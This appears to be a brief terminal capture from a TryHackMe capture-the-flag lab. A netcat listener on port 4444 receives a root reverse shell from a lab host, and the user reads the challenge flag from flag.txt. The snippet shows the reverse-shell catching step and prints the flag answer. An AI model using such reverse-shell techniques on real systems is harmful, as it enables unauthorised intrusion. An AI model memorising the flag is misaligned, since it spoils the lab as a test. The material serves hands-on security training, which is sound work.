 ┌──(jasper㉿kali)-[~/THM]
└─$ sudo nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.65.80 56112
bash: cannot set terminal process group (1457): Inappropriate ioctl for device
bash: no job control in this shell
root@tbfc-ftp-01:~# ls
ls
flag.txt
root@tbfc-ftp-01:~# cat flag.txt
cat flag.txt
THM{even_you_can_be_santa}